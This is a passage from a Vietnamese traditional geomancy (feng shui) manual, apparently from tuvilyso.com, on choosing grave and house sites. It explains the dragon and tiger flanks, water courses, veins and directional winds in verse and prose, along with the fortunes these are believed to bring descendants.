thì tất quan cao chức cả, người phương nam thì xem lại hơi khác là lấy minh đường
làm gốc. Minh đường có nước, làm quan chức trọng quyền cao.
Núi: Trông nên ngay thẳng chính bình hoặc là vuông, cho nên nói rằng không
nên hướng vạy trông xiên.
Điểm huyệt chớ nên lệch lạc
Kinh có câu rằng:
Hình chính mà huyệt lại thiên
Con cháu khó tuyền yên việc làm ăn.
Trước minh đường có núi vuông như ấn ngọc làm quan đến chức thượng thư.
Cá vàng trên nước, làm quan võ đến chức tướng quân.
Mạch đến chỗ chỉ, nên xét xem khí tụ ở đâu
Là ý nói mạch đi đến chỗ đứng, nên xét xem khí thế thế nào? Có được nhật
nguyệt tinh thần sương móc mưa sa lắm gội thì tất nhiên cây cỏ tốt tươi, ấy bảo rằng:
là gió chẳng thổi được vậy.
Hình thế hoàn toàn, nên chi mới chứa được gió lại ở trong
 Trong thẳng mà ngoại lại câu,
Ấy là đất quý thật mầu nhiệm thay,
Trong câu ngoài thẳng cũng rầy
Là hình thô bỉ khó bày cho nên.
Núi như yên ngựa nên được ngựa: là ý nói ngoài thanh long trong minh đường
có núi hình giống loài ngựa thì ngoại lại cầu như hình ngựa.
Thế như tình hình sao lại cầu được như sao. Minh đường đàng trước có hồ ao,
ngọc tinh chiếu sáng bóng, trong có núi nhỏ như sao.
Bạch hổ núi nhọn chân, gọi là cát hình hổ chết.
Là ý nói đã nhọn chân lại có lỗ sâu hoặc có ngõ hay ao hồ có nước chảy đứt, tất
nhiên không có rễ quý.
Thanh long không có cá định là trạng thái đồi long.
Là ý nói không có cá tức là hanh long minh không chắc chắn vòng ôm, nhược
bằng có vòng ôm thì con cũng làm nên được vậy.
Minh đường phải nên kiêng rằng mùa đông không có nước.
Là ý nói trước minh đường chẳng nên không có nước bao giờ mặc dù mùa đông
cũng thế.
Nếu không có nước ấy là tiền phú hậu bần.
Chính minh đường nên phòng gió bấc thổi.
Là ý nói bản sơn phải đủ sức bao bọc chẳng nên để cho gió bấc lọt vào.
Huyền vũ đất thấp tất nhiên không thọ khảo.
 Trang 7
http://www.tuvilyso.com
Núi đằng sau có nước ngấm vào thì tiếc rằng có bà góa.
Huyền vũ có nước thấm vào không chảy đi được hẳn là có người góa bụa.
Bạch hổ liền lại hai lần: gọi là vợ chồng hai hổ, trong ngoài chẳng liên tiếp vậy.
Thanh long: thượng long, hạ long, cùng đứt, thời là anh em chẳng có hòa thuận
vậy.
Nước phương nam ly cung, chẳng chầu vào nhà, thất bại hoặc có ngã ba sông ở
ly phương, sông lớn qua sông con.
Phương Tốn có ngọn núi cao là quỷ lại ma
Cái phép phân kim: Phương Tốn (Tỵ) nổi cao, người con trai mạnh chẳng giữ
chắc.
Dương ngắn âm dài biết rằng nhà không quý tử.
Dương dài âm ngắn nên phòng ra đời có nước có nhà.
Giải nghĩa văn vần
 Tự thần đóng ở phương đông
Trai không có vợ trông mong nổi gì
 Thần tiên ở bên tây thì,
 Gái không chồng lấy cũng vì đấy chăng
 Biết rằng muôn nước triều dâng,
 Hẳn là gặp gỡ trăm phần mừng vui
 Bao nhiêu thế núi châu hồi
Phát nên quan cả tài bồi non sông
Bài phú rất hay dùng
Đành rằng bao nhiêu cốt yểu huyền vi
Nhưng biết tìm được lẽ của nó mà suy rộng cho ra là cũng thấy, ấy những bậc
ấy chỉ là những bậc chân nhân xa xét rộng tìm phát minh ra những chỗ thói đời ròm
nom nông cạn mà chưa khám phá được chi. Kìa như nghìn ngọn thanh long khởi
mạch mà vua Cao Tổ nhà Hán khởi nghiệp được hơn bốn trăm năm.
Bạch thổ có liền muôn phái mà ông Lý Uyên xây dựng cơ đồ nhà Đường có ba
trăm năm.
 Muôn hình vạn trạng theo người biết,
 Trăm núi nghìn sông đãi kẻ hay
 Thanh long đới thủy gần non
Con trai phú quý sinh giàu vẻ vang,
 Nước theo Bạch hổ vòng ngang,
Con gái vinh hiển lại càng giàu sang
 Trọn nguồn cảnh đẹp thật là quý
 Nước ấp sông ôm cũng rất vinh
Thế đây kiểu dài, nếu càng được dài thì càng quý.
Hình câu đối mà tròn, nếu được rất là tròn thì được rất là hay. Hình như cái
măng tươi mùa xuân, thì nên xem thế chân (căn bản).
Hình thế như rồng mây thì nên xem đàng đầu đẹp hay xấu.
Rồng cuốn mây bay thì nên để ý xem chỗ nó quay đầu về.
Quỷ sơn mà đối với thần sơn ấy là đất phát có quý nhân ra đời.
Là ý nói rằng huyền vũ cao, dày là núi quỷ sơn, vậy nếu được vai ngoài thanh
long có ngọn núi nhọn tròn như cái măng tươi hoặc là như cái bút nhọn ấy là đất phác
có bậc kẻ sĩ thần đồng ra đời vậy.
Nếu Bạch hổ bắn vào thanh long thì con trai chết non
Thanh long bắn vào bạch hổ thì con gái bị thương.
Thanh long bạch hổ hoàn toàn
 Trang 8
http://www.tuvilyso.com
Con trai con gái vẻ vang sang giàu.
 Học đường thêm văn thủy, định rằng cái thẻ tuấn xinh.
Nghĩa là thanh long có nước chảy qua phương Tỵ gọi là học đường thủy.
Ví bằng minh đường được rộng rãi có nước thì gọi là văn học thủy.
Thanh long bạch hổ vòng vào,
Nên xem béo tốt tay nào cũng tươi
 Hổ đầu có ngấn xinh tươi
Hãy xem có núi mọc nơi thêm vào
Long hổ mà có miều thần phật tự, tất nhiên nội sát tai ương.
Thế như ngọn nhọn, hẳn bị tai vạ ở ngoài.
Là ý nói thanh long bạch hổ có núi nhọn tất nhiên bị tai vạ ở ngoài.
Bên thanh long có nước ra vào thì con trai hoán thiếp đổi thê.
Ngoài thanh long thì nên có núi nước bao bọc minh đường nếu bị nước ra vào
bất thường, thì là cách hoán thiếp đổi thê vậy.
Bạch hổ có tên nhọn bắn thẳng vào là gái giết chồng giết con.
Huyền vũ có núi như chữ phẩm nhất định rằng quan cao thọ khảo danh tiếng vẻ
vang.
Minh đường có ba ngọn nước chảy đổ vào là nhà có học thức, phúc đức truyền
gia vậy.
Chính án có ngọn núi như mây thì đời ấy qua đời khác tất nhiên hiển vinh phú
quý.
Là ý nói đàng trước có núi tròn làm chính án đó vậy.
Nước chảy hình như cầu vồng, bao bọc quanh thanh long thì đời ấy qua đời
khác phú quý vẻ vang.
 Thanh long đầm phá vỡ bờ
 Con trai bị chết bất ngờ gớm ghê
 Hổ sâu bạch hổ tràn trề
 Bị thương con gái hại về thất gia
Ngã ba nam ứng hỏa tà,
 Nhưng lại được nước chắc là không sao
 Giao kim đôi nước chầu vào
 Dẫu rằng không núi tí nào cũng hay.
Nghĩa là ý nói ngã ba phương nam hẳn bị hỏa ứng tất nhiên nhà bị khô ráo
nhưng nếu đã được có nước thì không sợ gì tai vạ cả.
Đôi nước đây là ý nói long hổ thủy vậy nếu không có núi bao bọc, thì dẫu có
phát phú quý một thời rồi cũng chóng hết vậy.
 Minh đường rộng rãi quy mô,
 Tất nhiên giàu có muôn kho bạc tiền.
 Hổ long ra mà đâm xiên
 Chắc là nghèo khó liên miên một đời
 Hổ long dài chắc cả hai
 Sống như Bành Tổ ai ai chả mừng
 Long thô hổ lãm lừng khừng,
 Nhan Hồi mạnh yểu chết chừng trẻ trung
Đường dài thần miếu ở chung
 Hoài âm chết nhục đường cùng mới đau.
 Mộc tinh án ngắn ngang đầu,
 Kình Bố nuốt hận chịu rầu trướng trung.
Bên Thanh long mà có giếng nước sâu thì người con trai tài cao tót vậy.
Bạch Hổ mà có nước thấm vào đầu thì người con gái có tính dâm đãng.
Phần phiên âm
 Trang 9
http://www.tuvilyso.com
Đương tri phú quý bất hư, Tín vi tại thị,
 Khả kiến thọ yểu hữu mệnh, khởi hữu tha tai.
Giải nghĩa
 Giàu sang có đất phải không,
 Cho người có phúc và công đức nhiều
 Thọ khang chết yểu bao nhiêu
 Mạnh trời đã định có điều nào sai
Núi chủ tròn dày là đất phát. Phú quý chủ nhân ông.
Huyền vũ có núi tròn dày, đấy là phát phú quý. Cho nên nói rằng: &#8220;Được đất tốt,
thời giàu có, vì huyền vũ thuộc bắc phương địa vị vậy.
Trước án mà được thanh nhã quang minh, là đất phát vinh hoa phú quý.
Nghĩa là ý nói: Đàng trước mà được quang đãng thanh nhã, sáng sủa, là chủ
phát phú quý. Cho nên nói rằng đắc hồ thiên tắc quí, nghĩa là được hưởng khí trời
thời sang, vì rằng chu tước thuộc nam phương địa vị vậy.
Thiên trụ vững vàng cao dày lại đeo hai ấn là phát thọ được bảy tám mươi tuổi.
Bắc khuyết núi tròn lại lìa khỏi hai bên thanh long bạch hổ thì khó mà sống qua
được đến tuổi ba mươi.
Ao nghiên núi bút đàng hoàng
Phát sinh văn sĩ mở đàng vinh quang.
 Gươm hẻo cờ trống nghênh ngang,
 Trời sinh quan võ vẻ vang giống nòi
Hình chính mà huyệt thiên thì con cháu chẳng được vẹn tuyền. Hình thiên mà
huyệt chính thì con cháu hiển vinh thịnh vượng.
Luận về mạch
Kìa như khí mạch tốt xấu phải đem hết tinh thần nhãn lực xét xem mạch lạc thế
nào. Mạch có khi ẩn khi hiện, có khi chìm vào trong, khi nổi ra ngoài. Những mạch
hiển hiện rõ rệt thì người ta dễ thấy. Những mạch nào ẩn tàng ở trong thì người ta
khó biết được. Mạch có khi chứa trong hồ, có khi ngay ở chỗ khoáng đãng, hoặc ở
trong đá, hoặc ở đáy nước.
 Mạch trong đáy nước khó thay,
 Người không thần nhãn sao hay được mà
 Mạch đi trong đá sâu xa
 Không phải bậc trí dễ mà biết ru?
Luận về núi
Nào là núi tốt bởi chi
 Xanh tươi mạch lạc người thì biết xem
Kìa khi người ta xem núi, nên nhận xem khí thế thanh nhã sáng sủa đoan trang,
không nên thô nỗi, cũng không nên quá cương mà cũng không nên quá nhu. Khí thế
rõ ràng triều củng chầu về, chứ không nên ở chỗ tối tăm loạn tạp. Đại để bàn về
những điều thiết yếu cần nhất ở chỗ tinh thần. Phàm nhà ở vai bên tả có nước chảy,
thì gọi là sinh khí. Bên hữu có đường dài thì gọi là tiến khí, đàng trước có ao đầm thì
gọi là tụ khí. Đàng sau có gò đống thì gọi là khảo sơn (núi nương tựa). Nghĩa là cái
núi cái gò đống gì hình như là có chỗ nương tựa làm thế vững chắc được thì rất tốt
rất quý vậy.
Bên đông có nước chảy vòng bên ngoài là tốt, mà có đường đi lớn là xấu, phía
bên bắc có đường đi lớn là xấu. Nhưng phía bên nam có đại lộ thì phát đạt vinh hoa
phú quý.
Bàn về Thanh Long và Bạch Hổ
 Trang 10
http://www.tuvilyso.com
Khi người ta để ý xét xem, tất nhiên phải xem thanh long và bạch hổ trước.
Thanh long và Bạch hổ của hai bên. Bên hữu thuộc âm, bên tả thuộc dương. Âm nên
béo tròn mà không quá ngắn, Dương nên vòng lại mà cũng không nên quá dài. Cung
nam thấy dậy chỗ nào là người con trai ấy phát quý.
Thứ vị người con gái chỗ nào đáng kêu ca thì người con gái ấy bị hại. Đấy như
thế đất phương nào thế nào rất tốt. Núi thanh nhã mà lại được nước bao quanh thì
dương sinh xán lạn.
Thế núi Huyền vũ cao chót vót, hai bên thanh long bạch hổ phân khoảng bao
bọc ôm chắc chầu vào phần mộ.
Lưỡng hổ đới hồng phát thành tiết phụ trùng long núi bút xa xa tức là phát hiền
nhân ứng hiện.
Minh đường nước chảy rốc đi thì con trai không có vợ.
Huyền vũ hố sâu thăm thẳm thì con gái không chồng.
Khí thế liên tu không phân biệt ra được thế nào? Nhưng thấy hình như nước
chảy đến chỗ trũng ấy là biết rằng có huyệt vậy.
Bạch hổ nước ngấm dầm sanh ra vợ dâm dục.
Thanh long nước chảy quay đi nhưng vô tình ấy là đất phát sinh ra người du
đãng.
Sơn khê to lớn, chỗ cùng phát sinh ra người nam không chức vụ. Bên bắc có
đường thẳng thì con gái không lấy chồng.
Chẳng cứ gì việc cốt yếu nào là đã có trật tự nhất định chỉ thiết tha rằng nên tìm
những cái gì được rõ ràng thích đáng.
Hình trong dẫu yếu mà ngoài mạnh, cầu vồng vòng lại càng dài càng hay, được
hết cả núi sông chầu về vòng về bao bọc lấy thì tất nhiên con trai được vua yêu dấu
gần kề.
Phần phiên âm
Thượng long đoan thi:
 Thượng long chi ngoại hữu sơn cường
 Trưởng tử đa nam tự cát xương,
 Nhược kiến đại giang hồi thả bão
 Tất nhiên tử tức cận quân vương
Giải nghĩa văn vần
 Hình trong dẫu yếu ngoài cường,
 Cầu vồng vòng lấy thế thường càng hay
Núi sông chầu cả vui thay,
 Tất nhiên giai được vua hay gần kề
Giải nghĩa
Thượng long đoán thơ rằng:
 Thượng long ngoài thấy có non tròn,
 Trưởng tử giàu sang lại lắm con
 Bằng thấy sông to quanh bọc lại,
 Tất nhiên con cháu giúp vua luôn.
Phần phiên âm
Trung long đoán thì:
Trung long chi ngoại hữu sơn thanh,
 Trung tử chi nam tất quí vinh
 Nhược hữu đại giang hoàn thả bão,
 Tất nhiên tử tức tọa triều đình
 Trang 11
http://www.tuvilyso.com
Giải nghĩa
Trung long thơ đoán rằng:
Trung long sát cạnh có non xanh
 Con giữa sinh con tất hiển vinh
 Nếu có sông to vòng bọc lại,
 Tất nhiên con cháu ở triều đình
Phần phiên âm
Hạ long đoán thơ rằng:
 Hạ long chi ngoại hữu sơn kiều,
 Quý tử sinh nam lập tại triều,
 Nhược kiến ngoại sơn hoàn cố tổ,
 Tất nhiên tôn tử đoạt cao tiêu.
Giải nghĩa
Hạ long đoán thơ rằng:
 Hạ long ngoài lại có sơn kiều
Con út sinh con đứng ở triều
Núi ngoài ngoài lại quay chầu tổ.
Con cháu khôi khoa chiếm bảng nhiều
VĂN CHƯƠNG ĐỊA LÝ LUẬN
Địa lý cũng giống như văn chương, chỉ muốn cầu lấy mỹ lệ chứ chẳng muốn thô
lỗ xấu xí làm gì. Nếu được chỗ ấm áp nhuần nhã có sông núi vòng về bao bọc lấy, thì
phát sinh tất nhiên hiền sĩ nho phong.
Được thế hợp bên thanh long vững vàng thì người con trai tất nhiên lấy được
người vợ hiền chính đáng.
Bạch hổ có ao hồ vòng lấy ấn là đất phát con gái lấy được chồng hiền. Trên thu
về dưới hợp lại là con trai có trưởng thành.
Bên trong có khe nước chảy đi, không trở lại là đất không có tử tức. Đàng sau
khuyết hãm trông không thế là không chính ngôi, tất nhiên con trai góa bụa.
Phần phiên âm
Văn chương địa luận:
 Trùng sơn trùng thủy lưỡng tranh quang,
 Hồ hải tuyền hoàn chính diện đang,
 Nhược kiến tiêm sơn lai tác án,
 Tất nhiên tôn tử thụ phong vương.
GIẢI NGHĨA
 Trùng sơn trùng thủy khéo là may,
 Hồ hải vòng về giữa mặt đây?
 Núi nhọn mọc xinh trình án đó,
 Cháu con hưởng thụ đức vua thay
Phần phiên âm
Minh đường thi
 Minh đường quảng khoát thế hùng lượng,
 Long hổ tương giao tại diện đương,
 Nhược kiến sơn tiền hình tự bảng,
 Danh cao cập đệ cận quân vương
 Trang 12
http://www.tuvilyso.com
Giải nghĩa
Minh đường có thơ rằng:
 Minh đường chính tẩm rộng khang trang,
 Long hổ giao nhau đối vững vàng
 Bảng sơn đàn trước non là án,
Đỗ đạt vua yêu tiếng vẻ vang
Luận về núi án
Cổ nhân có nói rằng:
Phần phiên âm
Luận án sơn
 Cổ nhân vân viễn tắc sinh nhân kiệt,
 Cận tắc sinh sát nhân,
Cao nhi viễn tử tôn nhân kiệt,
 Cận nhi bức tử tôn bại tuyệt,
Giải nghĩa
Án xa thì sinh nhân tài
 Án gần sát hại người hoài khổ thay
Cao mà xa cũng còn may
 Gần mà bức bách thì hay khốn cùng.
Đất nơi bình dương mà có chỗ nước giao hội nghìn dặm thì đất ấy tất sinh ra
bậc thánh hiền.
Ví bằng được chỗ chân chính mạch uyển chuyển sâu bề đất phát sinh ra người
phú quý.
Luận về thủy khẩu
Thủy khẩu được cẩn mật thì tốt. Ôi người ta sinh ra cũng bởi nước mà sát hại
người ta cũng bởi nước. Thấy nước chảy đi như chữ huyền chữ ất, lặng sâu mà
không nông cạn, ấy là nước sinh người.
Thấy nước úng tắc hay chạy thẳng chảy tuốt hay câu lưu tù hãm, ấy là nước sát
hại người ta vậy.
Luận về đất có thần Phật
Kìa như đất có thần từ phật tự, nhưng ở về phía tây nam thì tốt, đông bắc thì
xấu, đàng tây có nước chảy phá thì con gái dâm tà. Phía tây nam có làng xóm hoặc
có thần miếu là đất có quan tước. Nhược bằng phía bắc đằng sau thấp xuống, thì chỉ
được một thời rồi cũng sa sút. Cái đất nghèo nàn hèn hạ thì thế đất ấy.
Thế đất như tên bắn loạn xạ, người ta sinh ra tính lỗ mãng.
Như có nước phạm vào phương Càn, Khảm, Cấn là đất tuyệt tự phạm vào thần
phương cũng tuyệt tự.
Phạm vào phật phương thì sinh ra bệnh tật.
Phàm bên tả có núi mọc như lâu đài, bên hữu có núi mọc như chuông trống.
Đàng trước có núi mọc là lầu rồng. Đàng sau có núi mọc là bảo điện. Đàng sau thanh
long ở bên tả là Thiên Ất. Ở bên hữu là Thái ất. Hình như chầu chực cân đối bên tả
bên hữu là phụ bật.
Bên tả là văn quan, bên hữu là quan võ.
Luận về chữ Đức
Kìa như người ta thường nói tiên tích đức nhi hậu tầm long, thì việc tu nhân tích
đức thật là việc gốc để thu đất vậy. Đã gọi là tích đức thì không phải một ngày hai
 Trang 13
http://www.tuvilyso.com
ngày mà đã làm nên được. Cho nên nói phải cần trước nhất, nếu chỉ biết đi tìm đất
mà không biết tích đức tu thân, thời trời cũng che mất tinh thần con mắt của ta đi, làm
tối tăm lòng ta, thì chẳng bao giờ tìm được đất phúc đức, còn hòng gì được hưởng
bổng lộc ơn trạch bình yên của thần linh, phúc khánh của con cháu. Thế cho nên
người quân tử một khi để ý việc sau này tất nhiên phải lấy việc tu thân tích đức làm
gốc. Rồi mới đi tìm đất tốt cho mình chắc sẽ gặp ngay trời đất an bài, thần minh giúp
đỡ, như thế chẳng những phần hồn yên lành sảng khoái, mà con cháu đời ấy qua đời
khác vinh hiển giàu sang phúc lộc lâu dài vậy.
Luận về huyệt
Âm dương bí yếu mụ diêu nói rằng:
Đại phàm khi người ta muốn xem huyệt lớn, trước hãy nhận lấy núi làm chủ, sau
tự thấy núi nào là khách. Hai núi cần phải tương đối viên mãn, trung chính đều đặn.
Nui bên tay tả, nước bên tay hữu thời là thuận khí hóa của trời đất.
Núi bên hữu, nước bên tả: thời là nghịch trời đất.
Tả thanh long không có bạch hổ thì lấy huyệt bên hữu, hữu bạch hổ không có
thanh long, thì lấy huyệt bên tả. Thanh long mạch mà theo hổ, bạch hổ mạch mà theo
thanh long ấy là nhân thượng vậy.
Phủ việt ấy là bên thanh long.
Kim mâu ấy là bên bạch hổ.
Hơi núi vẫn phải triều củng vòng vào nhau, trông nhau. Nhưng nếu thanh long
bức gần quá thì con trai thứ phải chết, Bạch hổ bức gần quá thì người con gái thứ bị
chết.
Ba mươi sáu phép huyền cơ dạy chọn huyệt
Trước hết hãy xem chỗ nước chảy lại gọi là thiên môn thủy.
Xem chỗ nước chảy đi gọi là địa bộ.
Bất kiêng là núi chạy thẳng, nước chảy thẳng, song song hình như hai cái đuổi
nhau. Đó gọi là chỗ âm dương cô quả vậy.
Chia tay ít ấy thì là quỷ long, chia tay nhiều ấy thì là kiếp long lùi lũi lầm lì lìa tan
ấy thì gọi là du long dung đổ, lở rách ấy là bênh long, giải tán không nương tựa vào
đâu được ấy là tử long.
Cô đơn một mình ấy là tuyệt long.
Như then cửa trời, như trục xe của đất ấy gọi là nhũ long. Cá đi đến rùa rắn ấy là
cát long.
Sơ long thì phát chóng, trung long thì phát chậm, tận long thì phát cũng chóng
Luận chia 24 hướng làm 3 huyệt...
Ba huyệt ấy là thiên địa nhân vậy. Canh là thiên huyệt, Bính là địa huyệt.
Nhâm là nhân huyệt.
Càn, Khôn, Cấn, Tốn, Tý, Ngọ, Mão, Dậu đó là tám hướng thiên huyệt. Khi táng
thì nên để cao.
Giáp, Bính, Canh, Nhâm, Ất, Tân, Đinh, Quý đó là tám hướng địa huyệt. Khi táng
thì nên để thấp.
Dần, Thân, Tỵ, Hợi, Thìn, Tuất, Sửu, Mùi, đó là tám hướng nhân huyệt. Khi táng
thì không nên cao quá, mà cũng không nên thấp quá.
Âm dương trái ngôi là dữ, thuận theo trời đất ấy là lành.
Trái trời đất ấy là dữ,
Thiên huyệt ở trong lòng người ta.
Địa huyệt ở âm nang người ta
Nhân huyệt ở rốn người ta
Thiên khiếu ở giữa, địa khiếu ở bên hữu
 Trang 14
http://www.tuvilyso.com
Nhân khiếu ở bên tả,
Người nam táng ở thiên huyệt,
Người nữ táng ở địa huyệt.
Thật là một quy mô nhất định không thể thay đổi được.
Hình chính huyệt chính con cháu tất thịnh.
Hình chính huyệt lệch, con cháu không toàn.
Thế lớn hình lớn, phú quý vinh hoa
Thế nhỏ hình nhỏ, sinh người nghèo khó.
Thế nhỏ hình lớn con cháu không còn.
Thế ngắn thì chẳng vinh hoa
Hình ngắn là người chết non
Lại có câu rằng:
Huyền vũ cúi đầu duyên thay
Án chi đàng trước múa may chầu vào.
Thanh long uyển chuyển thanh tao
Bạch hổ đứng doãng vòng bao minh đường
Ấy là hình thể đại cương,
Nếu không như thế tất thương tiếc hoài
Sáu năm dương:
Những năm Dần, Ngọ, Tuất thuộc hỏa sát ở nam. Những năm Thân, Tý, Thìn
thuộc thủy sát ở bắc.
Sáu năm âm:
Những năm Hợi, Mão, Mùi thuộc mộc sát tại đông. Những năm Tỵ, Dậu, Sửu
thuộc kim sát tại đây.
Bài phú nói chung về khoa địa lý
Phần phiên âm
Địa lý phú:
Phù pháp viết:
Xuyên ngư ngọa mã, đặc bạng địa trục chi phương (thư hùng địa trục, tại Dậu
Mão chi phương dã).
Đột giả quật, tu triệt quật giả đột, mạc khứ đảo trượng, (Dương công) vô sai ư
trượng pháp.
Giao cầm tu hợp cát cầm, thiên thương cốc tướng triều phần phú kham địch
quốc.
Phượng hoàng kỳ lân nhập huyệt quý bất khả ngôn,
Mạch tòng giả thảo mộc mậu phồn, khí toàn giả uyên nguyên hoàn tụ.
Tử tôn hiển đạt, tuy do huyệt chi sinh thành
Môn hộ suy vi, đặc úy nhập phong chỉ xuy khởi
Giải nghĩa
Kìa phép xưa địa lý nói rằng:
 Cá xâu từng hàng
 Ngựa về nằm nghỉ,
Địa trục tìm phương,
 Mão Dậu phân kim hướng chỉ,
 Nhớ đến câu: Thư hùng địa lý,
Đột quật chi ly,
 Phải nhận ra,
 Chợt khác là mồ
 Chỗ đặc biệt mới là nơi tụ khí
 Trang 15
http://www.tuvilyso.com
 Còn phải hay rành khoa Đảo trượng.
 Chớ có sai trượng pháp mà nguy
 Giao cầm phải được cát cầm,
 Cốc trưởng giàu sang nghĩ sao phải nghĩ.
 Kỳ lân nhập huyệt là hay
Ấp ủ phượng hoàng càng quý
 Mạch lành cây cỏ tốt tươi
 Sông bọc núi chần tinh túy ở nơi thủy chi.
 Cháu con phát đạt vẻ vang
 Tổ mộ núi sông tuyệt mỹ
 Cửa nhà sa sát suy vi
 Gió thổi lọt vào mới bị.
Vì rằng gió ấy là nộ khí của trời đất. Đất đi hình khác thế núi có bao tàng thì long
mạch mới bao tàng. Hình núi tản mát rời rạc thời long mạch cũng tản mác.
Gió thổi
Thiên môn khuyết hãm gió vào
Ly hương đã vậy của đào bán trơn
Thiên môn ấy là phương Càn vậy. Nếu phương Càn bị khuyết hãm để gió thổi
vào được thì nhà ấy tất bán hết gia tài sản nghiệp rồi bỏ làng đi xa.
Địa hộ thưa không gió thổi vào thì bị điên cuồng và bị ngã cây. Là ý nói địa hộ
tức là phương tốn vậy. Nhược bằng phương tốn thưa không, gió thổi vào được, thì
người ra điên cuồng và bị ngã cây.
Nhân môn gió thổi vào thì người đẻ rơi. Nhẫn môn ấy là phương khôn vậy.
Nhược bằng phương khôn bị gió thổi vào thì người ta sẽ bị đẻ rơi.
Quỷ môn gió thổi vào thì người chết làm ra bệnh ôn dịch.
Quỷ môn ấy là phương Cấn vậy. Nếu phương Cấn bị gió thổi vào thì người chết
rồi lại làm ra ôn dịch.
Truyền tống gió thổi lại, người con trai hồn bướm bay cao. Truyền tống ấy là
phương thân vậy. Nếu phương thân để gió thổi vào được thành ra như thế.
Công tào gió thổi vào thì người con gái bị hổ lang làm khốn.
Công tào ấy là phương Dần vậy. Nhược bằng phương Dần bị gió thổi vào thời ra
như thế vậy. Phương Tỵ gió thổi lại, thì bị rắn làm hại. Phương Hợi gió thổi vào thì cỡi
cá kình mà đi.
Nhâm phương bị gió thổi vào thì người bị trầm hà mà chết.
Bính phương bị gió thổi vào thì người bị đau mắt.
Giáp phương bị gió thổi vào thì chết đường.
Canh phương bị gió thổi vào thì bị chứng trĩ mà chết.
Khảm phương bị gió thổi vào thì trầm hà, viễn phối
Ly phương bị gió thổi vào thì nhà nóng hại tằm.
Chấn phương bị gió thổi vào thì của cải hòm dương rỗng tuếch.
Đoài phương bị gió thổi vào thì sớm hôm không thăm viếng thờ phụng bên
ngoại.
Đinh phương bị gió thổi vào thì lở lang khổ sở.
Quý phương bị gió thổi vào thì bị thuốc độc.
Tân phương bị gió thổi vào thì bị bệnh lưỡi
Ất phương bị gió thổi vào thì con gái dâm dục.
Mùi phương bị gió thổi vào thì bị ho hắng
Sửu phương bị gió thổi vào thì bị chết trận.
Thìn phương bị gió thổi vào thì bị hại lục súc.
Tuất phương bị gió thổi vào thị bị thuốc độc giết người.
 Núi mà khuyết hãm gió vào,
 Thổi qua là hại xiết bao dữ lành
 Trang 16
http://www.tuvilyso.com
Đường đi xa lộ bộ hành,
 Rõ ràng lợi hại đành dành phải kiêng
 Vậy nên theo dõi thiên nhiên
 Mỗi con đường vượng là tiên trên đời
 Chớ nên lạc lõng theo chơi,
 Vào nơi suy tuyệt chết thời hết ra
Đường thời có chính có tà
Hình có lành dữ biết mà chọn nên.
Những cửa vượng là:
1. Trường sinh
2. Đế vượng
3. Dưỡng
4. Mộ
Những đường suy là:
Mộc dục, quan đới, lâm quan, suy, bệnh, tử
Tuyệt, thai
Mộc tinh thì hình thẳng
Kim tinh thì hình uốn cong lên,
Hổ tinh thì hình nằm ngang
Thủy tinh thì hình uyển chuyển, chất chứa.
Bên tả có đường cần nên uốn vòng vào gọi là thế vẫy cờ, chấn phương ấy vậy.
Bên hữu có đường cần nên vòng lại, gọi là cờ bay là canh phương ấy vậy.
Bên tả là quan văn từ học.
Bên hữu là chức quan võ uy quyền.
Phần mộ bị đường góc hẹp (Càn, Khôn, Tốn, Cấn). Gọi là tứ duy thì người ta
hay bị tật ác sang mụn nhọt lở lang.
Mồ mả hoặc là dương trạch bị đường đi có chữ thập sinh ra nhiều người nghèo
khổ góa bụa.
Đường trước giao nhau gọi là giang thi.
Đàng sau dầu có nhiều đường giao nhau gọi là tự ải (tự thắt cổ chết).
Ví bằng đường đàng sau có nhiều đường giao nhau thì là tự ải vậy.
Tự nhiên thấy hình như kim treo là cách bỏ làng đi kết bạn xa.
Hình như cắm chữ đinh, ấy là bị sấm sét hoặc bị chết vì khí giới.
Đường tiếp đến thần tự hoa viên quản xá thì dễ tin.
Đường gặp chỗ giao bằng thì say đắm phong nguyệt.
Mộ để Cấn phương thì sớm đóng hương tồn.
Càn phương giao trên thì hay bị đè nén.
Tốn phương giao trên thì hay bị tranh tụng.
Mộc tinh đóng ở phương nam nhà bị thất hỏa.
Mộc tinh đóng ở phương bắc người bị rơi xuống sông
Mộc tinh lại gặp mộc ở phương đông thì người ra điên cuồng hoặc là bị ngã cây.
 Mộc tinh mà ở kim phương,
 Tai bay vạ gió thường thường xảy ra.
 Như tơ dứt chẳng dứt ra,
 Là dấu tự ải nghiệp nhà oan khiên.
Vô tình trái lại đảo điên.
 Ly hương xuất xứ liên miên quê người
 Xung phần đâu phải chuyện chơi
 Thắng ngay tới mộ của thời mất trơn
Sông ở bên tả thì bên con trai mất trước. Sông ở bên hữu thì bên con gái mất
trước, nam nữ hai cung phạm vào cung nào thì cung ấy bị hại.
Khảm, Cấn, Chấn là nam cung.
 Trang 17
http://www.tuvilyso.com
Ly, Khôn, Đoài là nữ cung
Dâu rể hai vị bị xung vị nào thì vị ấy bị mất (Thìn Tuất là hai vị dâu rể).
Huyệt pháp luận
Huyệt có những thể nào? Nước chảy đổ vào là hơn hết, gió vào không ra được
là thứ nhì
 Ngự bình nước cuốn chầu là,
 Cháu con tướng tá vào ra triều đình
Hình như chuông vàng sinh ở chùa đàng tây là phát tướng võ, quản đốc ba
quân.
Hình như chõ úp chứa ở đàng đông, nhà giàu đại phú, ruộng muông nghìn mẫu.
Núi nga mi hiện ở kim khanh, con trai con gái duyên hài gặp chủ.
Liên châu tròn như quả trứng ở gần thủy khẩu, anh em thi đỗ đồng khoa?
Lâu đài cổ vũ xum vầy la liệt như thành biểu hoa giữ cửa trấn thủ ở gần thủy
khẩu.
Trông giống gươm bày, huy vũ can thành, phần nhiều sản xuất tướng tài.
Cờ mở bút chong, quan văn quan vũ sinh ra tuấn kiệt.
Núi nga mi hiện ra phương Tốn, con gái được làm cung phi.
Hình giống như tờ cáo trục, hay thấy hình như hoa nở thì con trai lấy được nàng
công chúa.
Thấy hình như văn bút ở liền với tờ cáo trục, thì đi thi một lần là đỗ.
Thấy hình như bày mũ dựa ở ngự bình là đất phát đông cung thị giảng nên tìm
cho được ba phương đất lành.
Ba phương đất lành ấy là: Ất, Bính, Đinh thế vậy thôi. Còn thiên phương tức là
phương Cấn vậy. Cốc tướng tức là mùi phương thế vậy.
Phép kén chọn huyệt
Nếu nhãn lực mơ hồ thì khó phân biệt ra được hình dung cho nên phải nhận ra
răằg:
Âm lại thì dương chịu nhận lấy
Dương lại thì âm chịu nhận lấy (chứa đựng)
(Trên to dưới nhỏ gọi là dương lại
Trên nhỏ dưới to gọi là âm đại)
